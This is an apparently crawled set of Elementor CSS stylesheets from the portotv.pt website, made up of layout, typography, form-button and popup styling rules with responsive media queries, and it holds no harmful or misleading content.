*{fill:#FFFFFF;}.elementor-111 .elementor-element.elementor-element-74a4ac3 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-111 .elementor-element.elementor-element-74a4ac3 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-accent );color:#ffffff;border-color:var( --e-global-color-accent );}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-accent );color:#ffffff;border-color:var( --e-global-color-accent );}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-111 .elementor-element.elementor-element-74a4ac3 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-111 .elementor-element.elementor-element-74a4ac3{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-111 .elementor-element.elementor-element-4ca1a58e a:hover{color:var( --e-global-color-accent );}.elementor-111 .elementor-element.elementor-element-4ca1a58e{margin-top:50px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-66b8fb34 .elementor-element-populated a:hover{color:var( --e-global-color-accent );}.elementor-111 .elementor-element.elementor-element-7a15ce3b > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-111 .elementor-element.elementor-element-7a15ce3b .elementor-heading-title{font-family:var( --e-global-typography-d9f459b-font-family ), Sans-serif;font-size:var( --e-global-typography-d9f459b-font-size );font-weight:var( --e-global-typography-d9f459b-font-weight );text-transform:var( --e-global-typography-d9f459b-text-transform );font-style:var( --e-global-typography-d9f459b-font-style );text-decoration:var( --e-global-typography-d9f459b-text-decoration );line-height:var( --e-global-typography-d9f459b-line-height );letter-spacing:var( --e-global-typography-d9f459b-letter-spacing );color:var( --e-global-color-primary );}.elementor-111 .elementor-element.elementor-element-170a9a36{--grid-row-gap:30px;--grid-column-gap:20px;}.elementor-111 .elementor-element.elementor-element-170a9a36 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-111 .elementor-element.elementor-element-170a9a36:after{content:"0.66";}.elementor-111 .elementor-element.elementor-element-170a9a36 .elementor-post__thumbnail__link{width:100%;}.elementor-111 .elementor-element.elementor-element-170a9a36.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:10px;}.elementor-111 .elementor-element.elementor-element-170a9a36.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:10px;}.elementor-111 .elementor-element.elementor-element-170a9a36.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:10px;}.elementor-111 .elementor-element.elementor-element-170a9a36 .elementor-post:hover .elementor-post__thumbnail img{filter:brightness( 95% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-111 .elementor-element.elementor-element-170a9a36 .elementor-post__title, .elementor-111 .elementor-element.elementor-element-170a9a36 .elementor-post__title a{color:var( --e-global-color-primary );font-family:var( --e-global-typography-0d262bb-font-family ), Sans-serif;font-size:var( --e-global-typography-0d262bb-font-size );font-weight:var( --e-global-typography-0d262bb-font-weight );text-transform:var( --e-global-typography-0d262bb-text-transform );font-style:var( --e-global-typography-0d262bb-font-style );text-decoration:var( --e-global-typography-0d262bb-text-decoration );line-height:var( --e-global-typography-0d262bb-line-height );}.elementor-111 .elementor-element.elementor-element-170a9a36 .elementor-post__title{margin-bottom:5px;}.elementor-111 .elementor-element.elementor-element-170a9a36 .elementor-post__meta-data{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-36c5ea9-font-family ), Sans-serif;font-size:var( --e-global-typography-36c5ea9-font-size );font-weight:var( --e-global-typography-36c5ea9-font-weight );text-transform:var( --e-global-typography-36c5ea9-text-transform );font-style:var( --e-global-typography-36c5ea9-font-style );text-decoration:var( --e-global-typography-36c5ea9-text-decoration );line-height:var( --e-global-typography-36c5ea9-line-height );margin-bottom:0px;}.elementor-111 .elementor-element.elementor-element-678bdbd9{--divider-border-style:solid;--divider-color:#EAEAEA;--divider-border-width:3px;}.elementor-111 .elementor-element.elementor-element-678bdbd9 .elementor-divider-separator{width:100%;}.elementor-111 .elementor-element.elementor-element-678bdbd9 .elementor-divider{padding-block-start:50px;padding-block-end:50px;}.elementor-111 .elementor-element.elementor-element-d22af35 .elementor-element-populated a:hover{color:var( --e-global-color-accent );}.elementor-111 .elementor-element.elementor-element-d22af35 > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-111 .elementor-element.elementor-element-73d72c5 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-111 .elementor-element.elementor-element-73d72c5{text-align:start;}.elementor-111 .elementor-element.elementor-element-73d72c5 .elementor-heading-title{font-family:var( --e-global-typography-dec4296-font-family ), Sans-serif;font-size:var( --e-global-typography-dec4296-font-size );font-weight:var( --e-global-typography-dec4296-font-weight );text-transform:var( --e-global-typography-dec4296-text-transform );font-style:var( --e-global-typography-dec4296-font-style );text-decoration:var( --e-global-typography-dec4296-text-decoration );line-height:var( --e-global-typography-dec4296-line-height );letter-spacing:var( --e-global-typography-dec4296-letter-spacing );color:var( --e-global-color-primary );}.elementor-111 .elementor-element.elementor-element-8203c8b > .elementor-widget-container{margin:0px 0px 50px 0px;}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:0px;}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-0px;}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-field-group.recaptcha_v3-bottomleft, .elementor-111 .elementor-element.elementor-element-8203c8b .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-111 .elementor-element.elementor-element-8203c8b .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-111 .elementor-element.elementor-element-8203c8b .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-111 .elementor-element.elementor-element-8203c8b .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-field-type-html{padding-bottom:0px;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-field-group .elementor-field, .elementor-111 .elementor-element.elementor-element-8203c8b .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){border-color:var( --e-global-color-058b082 );border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-field-group .elementor-select-wrapper select{border-color:var( --e-global-color-058b082 );border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-058b082 );}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-button{font-family:var( --e-global-typography-a906496-font-family ), Sans-serif;font-size:var( --e-global-typography-a906496-font-size );font-weight:var( --e-global-typography-a906496-font-weight );text-transform:var( --e-global-typography-a906496-text-transform );font-style:var( --e-global-typography-a906496-font-style );text-decoration:var( --e-global-typography-a906496-text-decoration );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-8203c8b .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-primary );color:#FFFFFF;border-color:var( --e-global-color-primary );}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-button[type="submit"]{background-color:var( --e-global-color-primary );color:#FFFFFF;border-color:var( --e-global-color-primary );}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-111 .elementor-element.elementor-element-8203c8b .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-111 .elementor-element.elementor-element-8203c8b .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-accent );color:#ffffff;border-color:var( --e-global-color-accent );}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-accent );color:#ffffff;border-color:var( --e-global-color-accent );}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-111 .elementor-element.elementor-element-8203c8b .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-111 .elementor-element.elementor-element-8203c8b{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-111 .elementor-element.elementor-element-e6d8244 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-e6d8244 .elementor-heading-title{font-family:var( --e-global-typography-d9f459b-font-family ), Sans-serif;font-size:var( --e-global-typography-d9f459b-font-size );font-weight:var( --e-global-typography-d9f459b-font-weight );text-transform:var( --e-global-typography-d9f459b-text-transform );font-style:var( --e-global-typography-d9f459b-font-style );text-decoration:var( --e-global-typography-d9f459b-text-decoration );line-height:var( --e-global-typography-d9f459b-line-height );letter-spacing:var( --e-global-typography-d9f459b-letter-spacing );color:var( --e-global-color-primary );}.elementor-111 .elementor-element.elementor-element-4b0efe3{--divider-border-style:solid;--divider-color:var( --e-global-color-dfceda1 );--divider-border-width:1.5px;}.elementor-111 .elementor-element.elementor-element-4b0efe3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-4b0efe3 .elementor-divider-separator{width:100%;}.elementor-111 .elementor-element.elementor-element-4b0efe3 .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-111 .elementor-element.elementor-element-77a529b{--grid-row-gap:30px;--grid-column-gap:10px;}.elementor-111 .elementor-element.elementor-element-77a529b > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-77a529b .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-111 .elementor-element.elementor-element-77a529b:after{content:"0.66";}.elementor-111 .elementor-element.elementor-element-77a529b .elementor-post__thumbnail__link{width:100px;}.elementor-111 .elementor-element.elementor-element-77a529b.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:10px;}.elementor-111 .elementor-element.elementor-element-77a529b.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:10px;}.elementor-111 .elementor-element.elementor-element-77a529b.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:10px;}.elementor-111 .elementor-element.elementor-element-77a529b .elementor-post:hover .elementor-post__thumbnail img{filter:brightness( 85% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-111 .elementor-element.elementor-element-77a529b .elementor-post__title, .elementor-111 .elementor-element.elementor-element-77a529b .elementor-post__title a{color:var( --e-global-color-primary );font-family:var( --e-global-typography-0d262bb-font-family ), Sans-serif;font-size:var( --e-global-typography-0d262bb-font-size );font-weight:var( --e-global-typography-0d262bb-font-weight );text-transform:var( --e-global-typography-0d262bb-text-transform );font-style:var( --e-global-typography-0d262bb-font-style );text-decoration:var( --e-global-typography-0d262bb-text-decoration );line-height:var( --e-global-typography-0d262bb-line-height );}.elementor-111 .elementor-element.elementor-element-77a529b .elementor-post__title{margin-bottom:5px;}.elementor-111 .elementor-element.elementor-element-77a529b .elementor-post__meta-data{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-36c5ea9-font-family ), Sans-serif;font-size:var( --e-global-typography-36c5ea9-font-size );font-weight:var( --e-global-typography-36c5ea9-font-weight );text-transform:var( --e-global-typography-36c5ea9-text-transform );font-style:var( --e-global-typography-36c5ea9-font-style );text-decoration:var( --e-global-typography-36c5ea9-text-decoration );line-height:var( --e-global-typography-36c5ea9-line-height );margin-bottom:0px;}@media(max-width:1024px){.elementor-111 .elementor-element.elementor-element-5efcf5ce{padding:0px 40px 0px 40px;}.elementor-111 .elementor-element.elementor-element-7546df09 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-111 .elementor-element.elementor-element-3269eab3 .elementor-heading-title{font-size:var( --e-global-typography-e767fbd-font-size );line-height:var( --e-global-typography-e767fbd-line-height );letter-spacing:var( --e-global-typography-e767fbd-letter-spacing );}.elementor-111 .elementor-element.elementor-element-5706eac9 .elementor-icon-list-item{font-size:var( --e-global-typography-239133b-font-size );line-height:var( --e-global-typography-239133b-line-height );letter-spacing:var( --e-global-typography-239133b-letter-spacing );}.elementor-111 .elementor-element.elementor-element-1fec407 .elementor-icon-list-item{font-size:var( --e-global-typography-d159138-font-size );line-height:var( --e-global-typography-d159138-line-height );} .elementor-111 .elementor-element.elementor-element-2e59305b{--grid-side-margin:2px;--grid-column-gap:2px;--grid-row-gap:5px;--grid-bottom-margin:5px;}.elementor-111 .elementor-element.elementor-element-2e59305b .elementor-share-btn__title{font-size:var( --e-global-typography-36c5ea9-font-size );}.elementor-111 .elementor-element.elementor-element-6ecb193f .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-655a7884{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-7a5e3ea6 .elementor-heading-title{font-size:var( --e-global-typography-da21c65-font-size );line-height:var( --e-global-typography-da21c65-line-height );letter-spacing:var( --e-global-typography-da21c65-letter-spacing );}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-field-group .elementor-field, .elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-button{font-size:var( --e-global-typography-a906496-font-size );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );}.elementor-111 .elementor-element.elementor-element-7a15ce3b .elementor-heading-title{font-size:var( --e-global-typography-d9f459b-font-size );line-height:var( --e-global-typography-d9f459b-line-height );letter-spacing:var( --e-global-typography-d9f459b-letter-spacing );}.elementor-111 .elementor-element.elementor-element-170a9a36 .elementor-post__title, .elementor-111 .elementor-element.elementor-element-170a9a36 .elementor-post__title a{font-size:var( --e-global-typography-0d262bb-font-size );line-height:var( --e-global-typography-0d262bb-line-height );}.elementor-111 .elementor-element.elementor-element-170a9a36 .elementor-post__meta-data{font-size:var( --e-global-typography-36c5ea9-font-size );line-height:var( --e-global-typography-36c5ea9-line-height );}.elementor-111 .elementor-element.elementor-element-d22af35 > .elementor-element-populated{margin:50px 5px 0px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-111 .elementor-element.elementor-element-73d72c5 .elementor-heading-title{font-size:var( --e-global-typography-dec4296-font-size );line-height:var( --e-global-typography-dec4296-line-height );letter-spacing:var( --e-global-typography-dec4296-letter-spacing );}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-field-group .elementor-field, .elementor-111 .elementor-element.elementor-element-8203c8b .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-button{font-size:var( --e-global-typography-a906496-font-size );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );}.elementor-111 .elementor-element.elementor-element-e6d8244 .elementor-heading-title{font-size:var( --e-global-typography-d9f459b-font-size );line-height:var( --e-global-typography-d9f459b-line-height );letter-spacing:var( --e-global-typography-d9f459b-letter-spacing );}.elementor-111 .elementor-element.elementor-element-77a529b .elementor-post__title, .elementor-111 .elementor-element.elementor-element-77a529b .elementor-post__title a{font-size:var( --e-global-typography-0d262bb-font-size );line-height:var( --e-global-typography-0d262bb-line-height );}.elementor-111 .elementor-element.elementor-element-77a529b .elementor-post__meta-data{font-size:var( --e-global-typography-36c5ea9-font-size );line-height:var( --e-global-typography-36c5ea9-line-height );}}@media(max-width:767px){.elementor-111 .elementor-element.elementor-element-5efcf5ce{padding:0px 10px 0px 10px;}.elementor-111 .elementor-element.elementor-element-7546df09 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-111 .elementor-element.elementor-element-3269eab3 .elementor-heading-title{font-size:var( --e-global-typography-e767fbd-font-size );line-height:var( --e-global-typography-e767fbd-line-height );letter-spacing:var( --e-global-typography-e767fbd-letter-spacing );}.elementor-111 .elementor-element.elementor-element-5706eac9 .elementor-icon-list-item{font-size:var( --e-global-typography-239133b-font-size );line-height:var( --e-global-typography-239133b-line-height );letter-spacing:var( --e-global-typography-239133b-letter-spacing );}.elementor-111 .elementor-element.elementor-element-1fec407 .elementor-icon-list-item{font-size:var( --e-global-typography-d159138-font-size );line-height:var( --e-global-typography-d159138-line-height );}.elementor-111 .elementor-element.elementor-element-2e59305b{--alignment:left;} .elementor-111 .elementor-element.elementor-element-2e59305b{--grid-side-margin:2px;--grid-column-gap:2px;--grid-row-gap:5px;--grid-bottom-margin:5px;}.elementor-111 .elementor-element.elementor-element-2e59305b .elementor-share-btn{font-size:calc(0.6px * 10);height:4.6em;}.elementor-111 .elementor-element.elementor-element-2e59305b .elementor-share-btn__icon{--e-share-buttons-icon-size:2.1em;}.elementor-111 .elementor-element.elementor-element-2e59305b .elementor-share-btn__title{font-size:var( --e-global-typography-36c5ea9-font-size );}.elementor-111 .elementor-element.elementor-element-6ecb193f .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-655a7884{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-7190cb0d{padding:40px 20px 40px 20px;}.elementor-111 .elementor-element.elementor-element-7a5e3ea6 .elementor-heading-title{font-size:var( --e-global-typography-da21c65-font-size );line-height:var( --e-global-typography-da21c65-line-height );letter-spacing:var( --e-global-typography-da21c65-letter-spacing );}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-field-group .elementor-field, .elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-button{font-size:var( --e-global-typography-a906496-font-size );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );}.elementor-111 .elementor-element.elementor-element-7a15ce3b .elementor-heading-title{font-size:var( --e-global-typography-d9f459b-font-size );line-height:var( --e-global-typography-d9f459b-line-height );letter-spacing:var( --e-global-typography-d9f459b-letter-spacing );}.elementor-111 .elementor-element.elementor-element-170a9a36 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-111 .elementor-element.elementor-element-170a9a36:after{content:"0.5";}.elementor-111 .elementor-element.elementor-element-170a9a36 .elementor-post__thumbnail__link{width:100%;}.elementor-111 .elementor-element.elementor-element-170a9a36 .elementor-post__title, .elementor-111 .elementor-element.elementor-element-170a9a36 .elementor-post__title a{font-size:var( --e-global-typography-0d262bb-font-size );line-height:var( --e-global-typography-0d262bb-line-height );}.elementor-111 .elementor-element.elementor-element-170a9a36 .elementor-post__meta-data{font-size:var( --e-global-typography-36c5ea9-font-size );line-height:var( --e-global-typography-36c5ea9-line-height );}.elementor-111 .elementor-element.elementor-element-d22af35 > .elementor-element-populated{margin:50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 15px 0px 15px;}.elementor-111 .elementor-element.elementor-element-73d72c5 .elementor-heading-title{font-size:var( --e-global-typography-dec4296-font-size );line-height:var( --e-global-typography-dec4296-line-height );letter-spacing:var( --e-global-typography-dec4296-letter-spacing );}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-field-group .elementor-field, .elementor-111 .elementor-element.elementor-element-8203c8b .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-button{font-size:var( --e-global-typography-a906496-font-size );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );}.elementor-111 .elementor-element.elementor-element-e6d8244 .elementor-heading-title{font-size:var( --e-global-typography-d9f459b-font-size );line-height:var( --e-global-typography-d9f459b-line-height );letter-spacing:var( --e-global-typography-d9f459b-letter-spacing );}.elementor-111 .elementor-element.elementor-element-77a529b .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.8 * 100% );}.elementor-111 .elementor-element.elementor-element-77a529b:after{content:"0.8";}.elementor-111 .elementor-element.elementor-element-77a529b .elementor-post__title, .elementor-111 .elementor-element.elementor-element-77a529b .elementor-post__title a{font-size:var( --e-global-typography-0d262bb-font-size );line-height:var( --e-global-typography-0d262bb-line-height );}.elementor-111 .elementor-element.elementor-element-77a529b .elementor-post__meta-data{font-size:var( --e-global-typography-36c5ea9-font-size );line-height:var( --e-global-typography-36c5ea9-line-height );}}@media(min-width:768px){.elementor-111 .elementor-element.elementor-element-7546df09{width:69.742%;}.elementor-111 .elementor-element.elementor-element-d22af35{width:30.217%;}}@media(max-width:1024px) and (min-width:768px){.elementor-111 .elementor-element.elementor-element-7546df09{width:100%;}.elementor-111 .elementor-element.elementor-element-d22af35{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://portotv.pt/wp-content/uploads/elementor/css/post-367.css?ver=1768315419
body_size: 4808
content:
.elementor-367 .elementor-element.elementor-element-7b067474 a:hover{color:var( --e-global-color-accent );}.elementor-367 .elementor-element.elementor-element-2d6fd675 .elementor-element-populated a:hover{color:var( --e-global-color-accent );}.elementor-367 .elementor-element.elementor-element-197be35f > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-367 .elementor-element.elementor-element-197be35f .elementor-heading-title{font-family:var( --e-global-typography-0d262bb-font-family ), Sans-serif;font-size:var( --e-global-typography-0d262bb-font-size );font-weight:var( --e-global-typography-0d262bb-font-weight );text-transform:var( --e-global-typography-0d262bb-text-transform );font-style:var( --e-global-typography-0d262bb-font-style );text-decoration:var( --e-global-typography-0d262bb-text-decoration );line-height:var( --e-global-typography-0d262bb-line-height );}.elementor-367 .elementor-element.elementor-element-7ccec237{--grid-row-gap:8px;--grid-column-gap:8px;}.elementor-367 .elementor-element.elementor-element-7ccec237 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-367 .elementor-element.elementor-element-7ccec237 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-367 .elementor-element.elementor-element-7ccec237:after{content:"0.66";}.elementor-367 .elementor-element.elementor-element-7ccec237 .elementor-post__thumbnail__link{width:80px;}.elementor-367 .elementor-element.elementor-element-7ccec237.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:10px;}.elementor-367 .elementor-element.elementor-element-7ccec237.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:10px;}.elementor-367 .elementor-element.elementor-element-7ccec237.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:10px;}.elementor-367 .elementor-element.elementor-element-7ccec237 .elementor-post:hover .elementor-post__thumbnail img{filter:brightness( 95% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-367 .elementor-element.elementor-element-7ccec237 .elementor-post__title, .elementor-367 .elementor-element.elementor-element-7ccec237 .elementor-post__title a{color:var( --e-global-color-primary );font-family:var( --e-global-typography-3f2ffb7-font-family ), Sans-serif;font-size:var( --e-global-typography-3f2ffb7-font-size );font-weight:var( --e-global-typography-3f2ffb7-font-weight );text-transform:var( --e-global-typography-3f2ffb7-text-transform );font-style:var( --e-global-typography-3f2ffb7-font-style );text-decoration:var( --e-global-typography-3f2ffb7-text-decoration );line-height:var( --e-global-typography-3f2ffb7-line-height );}.elementor-367 .elementor-element.elementor-element-7ccec237 .elementor-post__title{margin-bottom:5px;}#elementor-popup-modal-367 .dialog-widget-content{animation-duration:1.2s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);margin:0px 15px 15px 0px;}#elementor-popup-modal-367 .dialog-message{width:330px;height:auto;padding:15px 15px 15px 15px;}#elementor-popup-modal-367{justify-content:flex-end;align-items:flex-end;}#elementor-popup-modal-367 .dialog-close-button{display:flex;}@media(max-width:1024px){.elementor-367 .elementor-element.elementor-element-197be35f .elementor-heading-title{font-size:var( --e-global-typography-0d262bb-font-size );line-height:var( --e-global-typography-0d262bb-line-height );}.elementor-367 .elementor-element.elementor-element-7ccec237 .elementor-post__title, .elementor-367 .elementor-element.elementor-element-7ccec237 .elementor-post__title a{font-size:var( --e-global-typography-3f2ffb7-font-size );line-height:var( --e-global-typography-3f2ffb7-line-height );}}@media(max-width:767px){.elementor-367 .elementor-element.elementor-element-197be35f .elementor-heading-title{font-size:var( --e-global-typography-0d262bb-font-size );line-height:var( --e-global-typography-0d262bb-line-height );}.elementor-367 .elementor-element.elementor-element-7ccec237 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-367 .elementor-element.elementor-element-7ccec237:after{content:"0.5";}.elementor-367 .elementor-element.elementor-element-7ccec237 .elementor-post__thumbnail__link{width:100%;}.elementor-367 .elementor-element.elementor-element-7ccec237 .elementor-post__title, .elementor-367 .elementor-element.elementor-element-7ccec237 .elementor-post__title a{font-size:var( --e-global-typography-3f2ffb7-font-size );line-height:var( --e-global-typography-3f2ffb7-line-height );}#elementor-popup-modal-367 .dialog-message{width:90vw;}#elementor-popup-modal-367{justify-content:center;align-items:flex-end;}#elementor-popup-modal-367 .dialog-widget-content{margin:0px 0px 15px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://portotv.pt/wp-content/uploads/elementor/css/post-143.css?ver=1768315419
body_size: 4807
content:
